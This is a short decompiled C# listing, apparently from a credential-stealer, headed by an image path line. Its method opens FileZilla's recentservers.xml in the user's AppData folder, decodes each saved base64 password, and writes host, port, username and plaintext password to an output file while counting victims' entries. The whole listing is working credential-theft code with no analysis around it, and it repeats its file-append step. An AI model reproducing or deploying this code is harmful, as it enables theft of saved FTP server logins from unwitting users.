 FileZilla ×
23
24 // Token: 0x0600010C RID: 268 RVA: 0x0000A0D8 File Offset: 0x000082D8
25 public static void GetDataFileZilla(string PathFZ, string SaveFile, string RS = "RecentServers", string Serv = "Server")
26 {
27 try
28 {
29 if (File.Exists(PathFZ))
30 {
31 if (File.Exists(PathFZ))
32 {
33 XmlDocument xmlDocument = new XmlDocument();
34 xmlDocument.Load(PathFZ);
35 foreach (object obj in ((XmlElement)xmlDocument.GetElementsByTagName(RS)[0]).GetElementsByTagName(Serv))
36 {
37 XmlElement xmlElement = (XmlElement)obj;
38 string innerText = xmlElement.GetElementsByTagName("Host")[0].InnerText;
39 string innerText2 = xmlElement.GetElementsByTagName("Port")[0].InnerText;
40 string innerText3 = xmlElement.GetElementsByTagName("User")[0].InnerText;
41 string @string = Encoding.UTF8.GetString(Convert.FromBase64String(xmlElement.GetElementsByTagName("Pass")[0].InnerText));
42 if (string.IsNullOrEmpty(innerText) || string.IsNullOrEmpty(innerText2) || string.IsNullOrEmpty(innerText3) || string.IsNullOrEmpty(@string))
43 {
44 break;
45 }
46 FileZilla.SB.AppendLine("Host: " + innerText);
47 FileZilla.SB.AppendLine("Port: " + innerText2);
48 FileZilla.SB.AppendLine("User: " + innerText3);
49 FileZilla.SB.AppendLine("Pass: " + @string + "\r\n");
50 Counting.FileZilla++;
51 }
52 if (FileZilla.SB.Length > 0)
53 {
54 File.AppendAllText(SaveFile, FileZilla.SB.ToString());
55 }
56 }
57 if (FileZilla.SB.Length > 0)
58 {
59 File.AppendAllText(SaveFile, FileZilla.SB.ToString());
60 }
61 }
62 }
63 catch (Exception value)
64 {
65 Console.WriteLine(value);
66 }
67 }
68
69 // Token: 0x04000153 RID: 339
70 private static StringBuilder SB = new StringBuilder();
71
72 // Token: 0x04000154 RID: 340
73 public static readonly string FzPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "FileZilla\\recentservers.xml");
74 }